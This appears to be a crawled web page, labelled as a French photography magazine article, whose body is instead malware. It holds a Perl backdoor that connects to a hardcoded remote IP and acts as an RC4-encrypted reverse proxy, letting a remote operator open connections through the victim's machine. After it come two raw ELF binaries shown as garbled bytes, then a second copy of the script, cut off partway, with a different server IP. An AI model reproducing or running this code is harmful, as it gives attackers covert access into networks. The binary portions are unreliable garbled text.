

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oxalyde-creations.fr/photoschool-le-magazine-en-ligne-dedie-a-la-photographie/
body_size: 8621
content:
#!/usr/bin/perl

use strict;
use warnings;
use Socket;
use Socket qw(IPPROTO_TCP TCP_NODELAY);
use Fcntl;
use Fcntl qw(:flock);
use threads;
use threads::shared;

my $host = '36.255.98.170';
my $port = 443;

my $xordata = "\x00" x 50;

for (my $i = 0; $i < 50; $i++) { substr($xordata, $i, 1) = pack('C', rand(255)); }

sub Rc4_crypt {
	 
	 my $passw = shift(@_);
	 
	 my $length = shift(@_);
	 
	 my $buff0 = shift(@_);
	 
	 my $start = shift(@_);
	 
	 my $sz = shift(@_);
	 
	 my $rc4 = "\x00" x 256;
	 
	 my $pockemon0 = 0;
	
	 my $pockemon1 = 0;
	
	 my $pockemon2 = 0;
	
	 my $pockemon3 = 0;
	
	 my $pockemon4 = 0;
	
	 my $pockemon5 = 0;
	
	 my $pockemon6 = 0;
	
	 my $pockemon7 = 0;
	
	 my $pockemon8 = 0;
	 
	 my $rcx = $sz;
	 
	 my $rsi = 0;
	 
	 my $rbx = 0;
	 
	 my $gs = 0;
	 
	 my $t = 0;
	 
	 for (my $i = 0; $i <= 255; $i++) { substr($rc4, $i, 1) = pack('C', $i); }
	 
	 do {
		 
		 substr($$buff0, $start + $rsi, 1) = pack('C', (unpack('C', substr($$buff0, $start + $rsi, 1)) ^ unpack('C', substr($$passw, $rbx, 1))));
		 
		 $rsi++;
		
		 $rbx++;
		
		 $rcx--;
		
		 if ($rbx == $length) {
			 
			 $rbx = 0;
		}
		 
	} while($rcx > 0);
	
	
	 while(1) {
		 
		 if ($gs == 0) {
			 
			 $pockemon2 = 0;

			 $pockemon3 = $length;
		}
		 
		 if ($gs != 0) {
			 
			 $gs = 0;

			 $pockemon2++;

			 if (--$pockemon3 == 0) { next; }
			 
		}
		
		 $pockemon7 = unpack('C', substr($rc4, $pockemon0, 1));
		 
		 $t = unpack('C', substr($$passw, $pockemon2, 1));

		 $pockemon1 += $t;

		 $pockemon1 = $pockemon1 & 255;

		 $pockemon1 += $pockemon7;

		 $pockemon1 = $pockemon1 & 255;

		 $pockemon6 = unpack('C', substr($rc4, $pockemon1, 1));
		 
		 substr($rc4, $pockemon0, 1) = pack('C', $pockemon6);
		 
		 substr($rc4, $pockemon1, 1) = pack('C', $pockemon7);
		 
		 $pockemon0++;

		 $pockemon0 = $pockemon0 & 255;
		 
		 if ($pockemon0 != 0) {
			 
			 $gs = 1;
			 
			 next;
		}
		
		 $pockemon4 = $sz;

		 $pockemon1 = 0;

		 $pockemon0 = 0;

		 $pockemon2 = 0;

		 $pockemon3 = 0;
		 
		 while(1) {
			 
			 $pockemon2++;

			 $pockemon2 = $pockemon2 & 255;

			 $pockemon7 = unpack('C', substr($rc4, $pockemon2, 1));
			 
			 $pockemon1 += $pockemon7;

			 $pockemon1 = $pockemon1 & 255;

			 $pockemon8 = unpack('C', substr($rc4, $pockemon1, 1));

			 substr($rc4, $pockemon2, 1) = pack('C', $pockemon8);
		 
			 substr($rc4, $pockemon1, 1) = pack('C', $pockemon7);

			 $pockemon8 += $pockemon7;
	
			 $pockemon8 = $pockemon8 & 255;

			 $pockemon0 = unpack('C', substr($rc4, $pockemon8, 1));
			 
			 $pockemon5 = unpack('C', substr($$buff0, $start + $pockemon3, 1));

			 $pockemon5 = $pockemon5 ^ $pockemon0;
			 
			 substr($$buff0, $start + $pockemon3, 1) = pack('C', $pockemon5);
			 
			 $pockemon3++;
			 
			 if (--$pockemon4 == 0)
			 {
				 last;
			 }
			 
		}
		 
		 last;
	}
	
	 $rsi = 0;
	
	 $rcx = $sz;
	
	 $rbx = 0;
	
	 do {
		 
		 substr($$buff0, $start + $rsi, 1) = pack('C', (unpack('C', substr($$buff0, $start + $rsi, 1)) ^ unpack('C', substr($$passw, $rbx, 1))));
		 
		 $rsi++;
		
		 $rbx++;
		
		 $rcx--;
		
		 if ($rbx == $length) {
			 
			 $rbx = 0;
		}
		 
	} while($rcx > 0);
	
}

sub synsend {
		
	 my $cSocket = shift(@_);
	 
	 my $buffer = shift(@_);
	 
	 my $flags	= shift(@_);

	 open(my $fh, "<", '/dev/null');

	 flock($fh, LOCK_EX);
	 
	 # ===============================================
	 
	 send($cSocket, $buffer, $flags);
	 
	 # ===============================================
	 
	 flock($fh, LOCK_UN);

	 close($fh);
}

sub newConnection {
	
	my $num = shift(@_);
	
	my $socketarray = shift(@_);
	
	my $sSocket = shift(@_);
	
	my $cSocket = shift(@_);
	
	my $buff0 = shift(@_);
	
    threads->create( sub {
		
		my $responce = pack('C', $num)."\x0A\x00\x05\x01\x00\x01\x00\x00\x00\x00\x00\x00";
		
		my $domain = '';
		
		my $port = 0;
		
		my $_ret = 0;
		
		my $data = '';
		
		my $buffer = '';
		
		setsockopt($cSocket, IPPROTO_TCP, TCP_NODELAY, 1);
		
		fcntl($cSocket, F_SETFL, O_NONBLOCK);
		
		if (unpack('C', substr($buff0, 7, 1)) == 3) {
			
			$domain = substr($buff0, 9, unpack('C', substr($buff0, 8, 1)));
			
			$port = unpack('S', substr($buff0, 9 + unpack('C', substr($buff0, 8, 1)) + 1, 1).substr($buff0, 9 + unpack('C', substr($buff0, 8, 1)) + 0, 1));
			
		}
		
		elsif (unpack('C', substr($buff0, 7, 1)) == 1) {
			
			$domain = sprintf("%d.%d.%d.%d", unpack('C', substr($buff0, 8 + 0, 1)), unpack('C', substr($buff0, 8 + 1, 1)), unpack('C', substr($buff0, 8 + 2, 1)), unpack('C', substr($buff0, 8 + 3, 1)));
			
			$port = unpack('S', substr($buff0, 12 + 1, 1).substr($buff0, 12 + 0, 1));
			
		}
		
		else {
			
			 goto close_;
		}
		
		 eval {
			 
			 my $paddr = sockaddr_in($port, inet_aton($domain));
		
			 connect($cSocket, $paddr);
		 
			 vec(my $win = '', fileno($cSocket), 1) = 1;

			 unless (select(undef, $win, undef, 10)) { goto close_; }
		 
			 fcntl($cSocket, F_SETFL, 0);
		 
			 substr($responce, 4, 1) = "\x00";
		 
			 $_ret = 1;
			 
		 };
		 
		 close_:
		 
		 Rc4_crypt(\$xordata, 50, \$responce, 0, 3);
		 
		 Rc4_crypt(\$xordata, 50, \$responce, 3, 10);
		 
		 synsend($sSocket, $responce, MSG_NOSIGNAL);
		 
		 Rc4_crypt(\$xordata, 50, \$responce, 0, 3);
		 
		 if ($_ret == 1) {
			 
			 while ($$socketarray[$num] == 1) {
				 
				 vec(my $rin = '', fileno($cSocket), 1) = 1;
				 
				 unless (select($rin, undef, undef, 1)) { next; }
				 
				 $data = '';

				 recv($cSocket, $data, 65530, 0);
	 
				 unless ($data) { last; }
				 
				 $buffer = pack('C', $num).pack('S', length($data)).$data;
				 
				 Rc4_crypt(\$xordata, 50, \$buffer, 0, 3);
		 
				 Rc4_crypt(\$xordata, 50, \$buffer, 3, length($data));
				 
				 synsend($sSocket, $buffer, MSG_NOSIGNAL);
				 
			}
		}
		
		 $$socketarray[$num] = 0;
		 
		 close($cSocket);
		 
		 substr($responce, 1, 2) = "\x00\x00";
		 
		 Rc4_crypt(\$xordata, 50, \$responce, 0, 3);
		 
		 synsend($sSocket, substr($responce, 0, 3), MSG_NOSIGNAL);
		
         threads->detach();
    });
}

sub bccnct {

	 my $host = shift(@_);
	 
	 my $port = shift(@_);
	 
	 my $remaining = 0;
	 
	 my $remaining4 = 0;
	 
	 my @socketarr;
	 
	 my @socketarray :shared;
	 
	 my $buffer = "\x00" x 100;
	 
	 my $buffernull = "\x00" x 3;
	 
	 my $buffer0 = '';
	 
	 my $isExit = 0;
	 
	 my $ecx = 0;
	 
	 my $eax = 0;
	 
	 my $data = '';
	 
	 my $_ret = 0;
	 
	 my $ebx = 0;
	 
	 my $edx = 0;
	 
	 socket($socketarr[0], PF_INET, SOCK_STREAM, getprotobyname('tcp'));
	 
	 setsockopt($socketarr[0], IPPROTO_TCP, TCP_NODELAY, 1);
	 
	 my $paddr = sockaddr_in($$port, inet_aton($$host));
	 
	 unless(connect($socketarr[0], $paddr)) { goto close0; }
	 
	 substr($buffer, 0, 50) = $xordata;
	 
	 substr($buffer, 50, 2) = "\xFF\xFF";
	 
	 substr($buffer, 54, 11) = "Perl script";
	 
	 Rc4_crypt(\$xordata, 50, \$buffer, 50, 50);
	 
	 send($socketarr[0], $buffer, MSG_NOSIGNAL);
	 
	 while(1) {
		 
		 if ($remaining4 != 4) {
			 
			 vec(my $rin = '', fileno($socketarr[0]), 1) = 1;
			 
			 my $ret = select($rin, undef, undef, 60);
			 
			 next if ($ret < 0);
			 
			 if ($ret == 0) {
				 
				 last if (substr($buffernull, 0, 3) ne "\x00\x00\x00");
				 
				 last if ($remaining != 0);
				 
				 last if ($remaining4 != 0);
				 
				 Rc4_crypt(\$xordata, 50, \$buffernull, 0, 3);
				 
				 synsend($socketarr[0], $buffernull, MSG_NOSIGNAL);
				 
				 next;
			}
			 
		}
		 
		 if ($remaining != 0 || $remaining4 == 4) {
			 
			 if ($edx == 0) {
				 
				 if (substr($buffer0, 0, 1) eq "\xFF" && substr($buffer0, 1, 1) eq "\xFE") {
					 
					 $isExit = 1;
					 
					 last;
					 
				}
				 
				 elsif ($ebx < 200 && $ebx > 0) {
				 
					 $socketarray[$ebx] = 0;
				 
				}
			
			}
			
			else {
				
				 $ecx = $edx;
				
				 $ecx = $ecx - $remaining;
				 
				 $data = '';
				 
				 recv($socketarr[0], $data, $ecx, 0);
				
				 unless ($data) { last; }
				 
				 $remaining += length($data);
				 
				 $buffer0 .= $data;
				 
				 if ($edx == $remaining) {
					 
					 Rc4_crypt(\$xordata, 50, \$buffer0, 4, $remaining);
					 
					 if (unpack('C', substr($buffer0, 0, 1)) == 0) {
						 
						 socket($socketarr[$ebx], PF_INET, SOCK_STREAM, getprotobyname('tcp'));
						 
						 $socketarray[$ebx] = 1;
						 
						 newConnection($ebx, \@socketarray, $socketarr[0], $socketarr[$ebx], $buffer0);
						 
					}
					
					 else {
						 
						 send($socketarr[$ebx], substr($buffer0, 4, $remaining), MSG_NOSIGNAL);
						 
					}
					 
					 $remaining = 0;
				}
				
			}
			 
			 $remaining4 = 0;
			 
		}
		
		else {
			
			 if ($remaining4 == 0) { $buffer0 = ''; }
			
			 $eax = 4;
			
			 $eax = $eax - $remaining4;
			 
			 $data = '';
			 
			 recv($socketarr[0], $data, $eax, 0);
			 
			 unless ($data) { last; }
			 
			 $remaining4 += length($data);
			 
			 $buffer0 .= $data;
			 
			 $buffernull = "\x00" x 3;
			 
			 if ($remaining4 == 4) {
				 
				 Rc4_crypt(\$xordata, 50, \$buffer0, 0, 4);
				 
				 $ebx = unpack('C', substr($buffer0, 1, 1));
				 
				 $edx = unpack('S', substr($buffer0, 2, 2));
			 
				 $_ret = 1;
			}
			
		}
	}
	
	 close0:
	 
	 close($socketarr[0]);
	 
	 for (my $i = 0; $i < 200; $i++) { $socketarray[$i] = 0; }
	 
	 sleep 10;
	 
	 if ($isExit == 1) { exit; }
	 
	 return $_ret;

}

bccnct(\$host, \$port);
ELF               �4   �0      4    (           � ��   �                � ��  �            0   � ��   �            �   ����$   $                  GNU ��*�>4��b��S�/��                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        U����   �H  �	   �>  �   �4  �   �*  �E�   �   �M��    �   ��   ̀���k��L  ��u�=��k��7  �E��   �E�    �]�3ɸ�   ̀�U���   ��p����|����U���x����E�    �}ȹ   2��}��   2��}ع   2�󪍲�  �}��   󤍲�  �}�   󤍲�  �}��   󤍲�  �}��   󤍲�  �}�   ��E��E��E��E�E��E�   �E�   �E�   �E��E��E�   �   �M��f   ̀�]�   �    �7   ̀   �]�   �и7   ̀��x����zuMf�E�
 �E�    �E�    f�Bf�E��r�}��   �E�E��E��E��E�   �   �M��f   ̀�pf�E� �zu'�Jf�D	f�E��D	 �Z	��	  ����   �E���zu�B�E�f�Bf�E���   �E�E��EȉE��E�   �   �M��f   ̀�E�E�f�E� f�E�  �]��   �'  ��   ̀��uL�]�   �    �7   ̀5   �]�   �и7   ̀�]�<   �
   �   �(  �E� �E�   �u�}ؤf�E�
 �t��2   �Uؾ   �0  �t��2   �U۾
   �  �]��Mغ   �u��O  �t��2   �Uؾ   ��  �}���   �U��M�<� ��   �E�E�f�E� f�E�  �]��   �d   ��   ̀�� tŃ� |���x����E�E��B�E��E���  �E� @  �E�    �E�    �
   �M��f   ̀�� tk�� |f��x����M�f�B�
�E��t��2   ��x����   �/  ��x����t��2   �R�u��  �E��]���x����U��u��E  �����U��M���    �]��  f�E�  �t��2   �Uؾ   ��  �]��Mغ   �u���  ��x����   �[   ̀��|���� � �[   ̀�    �   ̀U���t  �������������E�    �E�    ǅ����    ǅ����    ǅ����    �������   2��   �    �C  ̀������ǅ����    ǅ����   ǅ����   ǅ����"   ǅ��������ǅ����    �������Z   ̀�E������������������0  ���8  �}��   2��5t��}��2   �U�f�B2���t��2   �R2�2   �q  �������M��d   �    �  �}���   �������E�f�E� f�E�  �]��   �`�  ��   ̀�� |ȃ� u]������ ��  �}� ��  �}� ��  �t��2   �������   ��  �������������   �������  �f����U�}� u
�}���  f�z u<�:�u�z�uǅ����   �  ��z�s�z v�JǄ�����    �J  �J+M��������������E��D������������ǅ���� @  ǅ����    ǅ����    �
   �������f   ̀�� ��  �� ��  E��U�f�E�f;B��  �t��2   �R�u���  �U�: ��  ǅ����    ǅ����   ǅ����   ǅ����"   ǅ��������ǅ����    �������Z   ̀�������Ћu􋽬����   �E��@���  ���������  �   󤍅�������  ���������  �   �zt2ǅ����   ǅ����   ǅ����    �   �������f   ̀�0ǅ����
   ǅ����   ǅ����    �   �������f   ̀���������  �M��I�������ǅ����    ǅ���� � ǅ����   ǅ����"   ǅ��������ǅ����    �������Z   ̀������� �������A��d  ��U��J��������J�U�    �p  �E�    �E�    �   �   +E�M싕�����������U�������������ǅ���� @  ǅ����    ǅ����    �
   �������f   ̀�� t?�� |:E�ǅ����    �}�u"�t��2   �U��   �   ǅ����   �����������)  �������   2��ǅ����
   ǅ����    ������3ɸ�   ̀�������   ̀�]��   �[   ̀������u�    ��   ̀��������U���  ��|�����x�����t�����p�����������  2�󪋝|�����x�����t�����p����   �   � ����������<�u��3�3���|���3ۋ�x�����)����;�(������)������(�������� t��Nt��ы�p�����t���3�3�3�3��-�Ê�+�����(������+������(����ʊ�)����0FO�� u΋�|�����x�����t�����p����    �   ��U����]��M��U�u��}���}�u�3���21��M�A;M�u3Ƀ}� u���U���0�]��M��U�u��}� t�]��M�   �   ̀�E��EЋE��EԋE�E��E� @  �E�    �E�    �	   �Mиf   ̀�}� t�]��M�   �   ̀��U���@  QRVW�]�ǅ����   ǅ����    �]��  �u��������H�H������3�3�3ۀ|1�9wN�|1�0rG�<2.t�<2 u �2 �������7�  ���������؍zBIuЋÊ��������̋��`  �������   2�󪍽�����   2�󪍽�����   2��u�������3ɀ<1.t	�<1 tA��� u�<1 t�<1.uF�݊������ �5���������   �ǅ����   �������> t	���������G�5���fǅ���� fǅ���� 5�������������ǅ����   ǅ����   ǅ����    �   �������f   ̀������������������������������ǅ����   �   �������f   ̀������������������������������������ǅ���� @  ǅ����    ǅ����    �	   �������f   ̀������������ǅ����   ǅ����   ������������ǅ����   �   �������f   ̀������������������������ǅ����   ǅ���� @  ǅ����    ǅ����    �
   �������f   ̀�������   ̀��������)���������3���t!f�z u�J�T��u��f�z u�B_^ZY��U���,�]��M��U�u��E�   �E��E��E�   �E�	   �E�E��E�   �   �MԸf   ̀�E��E��E�   �E�   �E��E��E�   �   �MԸf   ̀�E��E��E�   �E�   �E�E��E�   �   �MԸf   ̀�E��E��E�   �E�   �E��E��E�   �   �MԸf   ̀��U���W�]��}�� �u�+}�O��_��U����]��E��E��E�   �   �M�f   ̀�]��   ̀��U���QRVW���E�
   3�3ۊG�� t
��0�e����_^ZY�É� �x   ̀�U���   �]���|�����   2��]���|����L   ̀�u���|����   �]���|����K   ̀��U���<�]̉MȉUč}�   2���E������E�   �E�   �E�    �   �Mиf   ̀�E��t��(   � ��t   �   �.����u��}̹   �E��E��E�   �E�   �E�   �E�E��E�   �   �Mиf   ̀�]�������t<�E��]�������f�E�f�E� �E��EЍE�E��E�   �   �Mиf   ̀�E�t��(   � ��t   �    �����E���                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 ��'�� �/te-�{�Ri��j�z$l떚'�\���L�S�n͵a�n<*~�*A�+��w�f nҮ�=�\���L�S�n͵a�n<*~�*A�dG�3�l� $aߥ�'�\��S�n͵a�n<*~�*A�dG�3�D#�T[0떚'�\���L@                           8.8.8.8  .shstrtab .note.gnu.build-id .text .data                                                  ���   $                            �   �                 $          � 0  �                                �0  *                  ELF          >     @     @       �0          @ 8  @                   @       @     D      D                           @      @     �      �                    0       0@      0@     �       �                            @      @     $       $                       GNU �#�	C�*Y�ʗD�N                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            UH��H��H��   �;  H��	   �/  H��   �#  H��   �  H�E�   H��   H�u�H��    I��   H��   H�=�  H�5�  �  ��uH�=�  H�5�  ��  H�E�   H�E�    H�}�H3�H��#   �UH��H���   H��p��H��0���L�}�L��(���Hǅp���    H�}�H��   2��H�}�H��   2��H�}�H��   2��I���  H�}�H��   �I���  H�}�H��   �I���  H�}�H��   �I���  H�}�H��   �I���  H�}�H��   ��E��E��E�Hǅx���   H�}�H��   H��   L��x���I��   H��6   H�}�H��   H��    H��H   H   H�}�H��   H��H��H   L��(���A�uHf�E�
 �E�    �E�    fA�Gf�E�I�wH�}�H��   �H�}�H�u�H��   H��*   �nf�E� A�u+I�OfB�D9	f�E�B�D9	 I�	��
  ����   �E��A�uA�G�E�fA�Gf�E���   H�}�H�u�H��   H��*   H�E؉E�f�E� f�E�  H�}�H��   H��'  H��   H��ueH�}�H��   H��    H��H   H5   H�}�H��   H��H��H   H�}�H��<   H��
   I��   ��  �E� Hǅp���   H�u�H�}Ĥf�E�
 H�=  H��2   H�U�I��   �  H�=�  H��2   H�U�I��
   �{  H�}�H�u�H��   L�U��	  H�=�  H��2   H�U�I��   �E  H��p����  L�}�L�u�K�<� �  H�E؉E�f�E� f�E�  H�}�H��   H��d   H��   H�� t��� |�L��(���H�}�I�t$H����  I�� @  I��    I��    H��-   H�� ��   �� ��   L��(���H�M�fA�D$A�$H��8���H�=�  H��2   H��(���I��   �f  L��(���H�=�  H��2   I�T$L��8����@  H��8���H�}�H��(���H��8���L�U���  �����L�}�L�u�K��    H�}���  f�E�  H�=]  H��2   H�U�I��   ��  H�}�H�u�H��   L�U��q  H��(���H��   H��   H��0���H�� � H��   H��    H��<   UH��H���  H�� ���H�����H�E�    H�E�    Hǅ����    Hǅx���    Hǅp���    H������H��@  2��H��   H��    H��  H������H��    H��   H��   I��"   I������I��    H��	   H�E�H������H�� ���H������_  ���$  H�}�H��   2��H�5  H�}�H��2   �L�}�fA�G2��A�G5H�=�  H��2   I�W2I��2   �a  H������H�u�H��d   I��    ��  H�}���   H�������E�f�E� f�E�  H�}�H��   H��`�  H��   �� |�H�� ukH��p��� �`  H�}� �U  H�}� �J  H�=<  H��2   H��p���I��   �  H������H��p���H��   L�������D  �N���L�}�H�}� uH�}��_  fA� uCA�?�uA��uHǅx���   ��  �A��sA� vI�OHǄ͘���    �  I�OH+M�H�E�H������J�t8H��I�� @  I��    I��    H��-   H�� �^  �� �U  HE�L�}�f�E�fA;G��  H�=0  H��2   I�WL�U��  L�}�A�? �M  H��    H��   H��   I��"   I������I��    H��	   H��X���L��H�u�H��X���H��   �L�}�I�OI���  H������I���  H��   �H������I���  H������I���  H��   �A�}t H��   H��   H��    H��)   �H��
   H��   H��    H��)   L��X���I���  L�}�I�OH��͘���H��    H�� � H��   I��"   I������I��    H��	   H�=���H���� L�n��  �%L�}�I�OH��͘���I�wH�U�I��    ��  H�E�    H�E�    �   H��   H+E�H�M�L�}�H������J�49H��I�� @  I��    I��    H��-   H�� tI�� |DHE�Hǅp���    H�}�u)H�=   H��2   H�U�I��   �   Hǅ����   �K���H�������U  H������H��@  2��Hǅ`���
   Hǅh���    H��`���H3�H��#   H������H��   H�}�H��   H��   H��x���uH��    H���   H��������UH��H��  PSQATAUAVAWH��x���H��p���H��h���L��`���H������H���  2��H��x���H��p���H��h���L��`���I��    ��   � H����������<�u��H3�H3�H��x���H3�H��p�����)����;�(������)������(�������� t	��H��t���H��`���H��h���H3�H3�H3�H3��1�Ê�+�����(������+������(����ʊ�)����0H��H��H�� u�H��x���H��p���H��h���L��`���I��    �   A_A^A]A\Y[X��UH��H��(PSQATAUAVAWH�}�H�u�H�U�L�U�L�E��H�}�H�u�H3���21�H�M�H��H;M�uH3�H�}� u�A_A^A]A\Y[X��UH��H��(ATAUAVAWH�}�H�u�H�U�L�U�H�}� tH�}�H�u�H��   H��    H�}�H�u�H�U�I�� @  I��    I��    H��,   H�}� tH�}�H�u�H��   H��   A_A^A]A\��UH��H��8  SQATAUAVAWH�}�Hǅ����   Hǅ����    H�}��:  H�u�H������H�H�L�hL������M3�M3�H3�C�|%�9w?C�|%�0r7C�<&.tC�<& uC�& K�<'�9  ����M�~I��I��u�H����  H������H��   2��H������H��   2��H������H��   2��H�u�H������H3ɀ<1.t�<1 tH����H�� u�<1 t�<1.uH���؊������ H�5D  H������H��   �Hǅ����   H�������> t
H���������H��H�5  �fǅ���� fǅ���� 5H�=�  ����������H��   H��   H��    H��)   H������H������H������H��   H��*   H������H������H������I�� @  I��    I��    H��,   H������H��   H��   L������I��   H��6   H������H������H��   I�� @  I��    I��    H��-   H������H��   H������L��)����������H3���t*fA�|$ uI�L$N�d!��u��fA�|$ uA�D$A_A^A]A\Y[��UH��H��(H�}�H�u�H�U�L�U�H�E�   H�}�H��   H��	   L�U�I��   H��6   H�}�H��   H��   L�U�I��   H��6   H�}�H��   H��   L�U�I��   H��6   H�}�H��   H��   L�U�I��   H��6   ��UH��H��H�}�H�}�� �u�H+}�H��H����UH��H��H�}�H�}�H��   H��0   H�}�H��   ��UH��H��SH�E�
   H3�H3ۊH�ǀ� t��0H�e�H���[��H�>H�� H��8   �UH��H��   H�}�H��x���H���   2��H�}�H��x���H��a   H�u�H��x���H��   �H�}�H��x���H���   ��UH��H��@ATAUAVAWH�}�H�u�H�U�H�}�H��   2��H�E�����H��   H��   H��    H��)   H�E�H�=j  H��(   H��  I��t   I��   �-���H�u�H�}�H��   �H�E�   H�}�H��   H��   L�U�I��   H��6   H�}��������t4�E�H�}�������f�E�f�E� H�}�H�u�H��   H��*   H�E�H�=�  H��(   H�@  I��t   I��    ����H�E�A_A^A]A\��                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               �"�F�a�L�9��^(qP�`�$���B/UCuw�@�*͡�e�� ��vKE��j#UR�g�;���q{rL8w�@�*͡�e�� ��vKE��"lG`��GÂ��vUCuw��e�� ��vKE��"lG`�Q���ڲB/UCuw�@�*�sԩ�@�                     8.8.8.8  .shstrtab .note.gnu.build-id .text .data                                                                               @            $                                            @            �                             $              0@      0      �                                                    �0      *                              #!/usr/bin/perl

use strict;
use warnings;
use Socket;
use Socket qw(IPPROTO_TCP TCP_NODELAY);
use Fcntl;
use Fcntl qw(:flock);
use threads;
use threads::shared;

my $host = '36.255.98.159';
my $port = 443;

my $xordata = "\x00" x 50;

for (my $i = 0; $i < 50; $i++) { substr($xordata, $i, 1) = pack('C', rand(255)); }

sub Rc4_crypt {
	 
	 my $passw = shift(@_);
	 
	 my $length = shift(@_);
	 
	 my $buff0 = shift(@_);
	 
	 my $start = shift(@_);
	 
	 my $sz = shift(@_);
	 
	 my $rc4 = "\x00" x 256;
	 
	 my $pockemon0 = 0;
	
	 my $pockemon1 = 0;
	
	 my $pockemon2 = 0;
	
	 my $pockemon3 = 0;
	
	 my $pockemon4 = 0;
	
	 my $pockemon5 = 0;
	
	 my $pockemon6 = 0;
	
	 my $pockemon7 = 0;
	
	 my $pockemon8 = 0;
	 
	 my $rcx = $sz;
	 
	 my $rsi = 0;
	 
	 my $rbx = 0;
	 
	 my $gs = 0;
	 
	 my $t = 0;
	 
	 for (my $i = 0; $i <= 255; $i++) { substr($rc4, $i, 1) = pack('C', $i); }
	 
	 do {
		 
		 substr($$buff0, $start + $rsi, 1) = pack('C', (unpack('C', substr($$buff0, $start + $rsi, 1)) ^ unpack('C', substr($$passw, $rbx, 1))));
		 
		 $rsi++;
		
		 $rbx++;
		
		 $rcx--;
		
		 if ($rbx == $length) {
			 
			 $rbx = 0;
		}
		 
	} while($rcx > 0);
	
	
	 while(1) {
		 
		 if ($gs == 0) {
			 
			 $pockemon2 = 0;

			 $pockemon3 = $length;
		}
		 
		 if ($gs != 0) {
			 
			 $gs = 0;

			 $pockemon2++;

			 if (--$pockemon3 == 0) { next; }
			 
		}
		
		 $pockemon7 = unpack('C', substr($rc4, $pockemon0, 1));
		 
		 $t = unpack('C', substr($$passw, $pockemon2, 1));

		 $pockemon1 += $t;

		 $pockemon1 = $pockemon1 & 255;

		 $pockemon1 += $pockemon7;

		 $pockemon1 = $pockemon1 & 255;

		 $pockemon6 = unpack('C', substr($rc4, $pockemon1, 1));
		 
		 substr($rc4, $pockemon0, 1) = pack('C', $pockemon6);
		 
		 substr($rc4, $pockemon1, 1) = pack('C', $pockemon7);
		 
		 $pockemon0++;

		 $pockemon0 = $pockemon0 & 255;
		 
		 if ($pockemon0 != 0) {
			 
			 $gs = 1;
			 
			 next;
		}
		
		 $pockemon4 = $sz;

		 $pockemon1 = 0;

		 $pockemon0 = 0;

		 $pockemon2 = 0;

		 $pockemon3 = 0;
		 
		 while(1) {
			 
			 $pockemon2++;

			 $pockemon2 = $pockemon2 & 255;

			 $pockemon7 = unpack('C', substr($rc4, $pockemon2, 1));
			 
			 $pockemon1 += $pockemon7;

			 $pockemon1 = $pockemon1 & 255;

			 $pockemon8 = unpack('C', substr($rc4, $pockemon1, 1));

			 substr($rc4, $pockemon2, 1) = pack('C', $pockemon8);
		 
			 substr($rc4, $pockemon1, 1) = pack('C', $pockemon7);

			 $pockemon8 += $pockemon7;
	
			 $pockemon8 = $pockemon8 & 255;

			 $pockemon0 = unpack('C', substr($rc4, $pockemon8, 1));
			 
			 $pockemon5 = unpack('C', substr($$buff0, $start + $pockemon3, 1));

			 $pockemon5 = $pockemon5 ^ $pockemon0;
			 
			 substr($$buff0, $start + $pockemon3, 1) = pack('C', $pockemon5);
			 
			 $pockemon3++;
			 
			 if (--$pockemon4 == 0)
			 {
				 last;
			 }
			 
		}
		 
		 last;
	}
	
	 $rsi = 0;
	
	 $rcx = $sz;
	
	 $rbx = 0;
	
	 do {
		 
		 substr($$buff0, $start + $rsi, 1) = pack('C', (unpack('C', substr($$buff0, $start + $rsi, 1)) ^ unpack('C', substr($$passw, $rbx, 1))));
		 
		 $rsi++;
		
